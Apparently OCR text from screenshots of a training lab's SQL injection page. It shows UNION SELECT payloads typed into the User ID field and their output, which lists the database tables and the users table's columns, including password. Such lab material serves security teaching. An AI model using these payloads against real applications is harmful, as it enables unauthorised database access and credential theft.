 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: guestbook
Surname:
ID: ' UNION SELECT table_name, null FROM information_schema.tables WHERE table_schema = database()#
First name: users
Surname:
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: user_id
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: first_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: last_name
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: user
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: password
Surname:
ID: ' UNION SELECT column_name, null FROM information_schema.columns WHERE table_name = 'users'#
First name: avatar
Surname: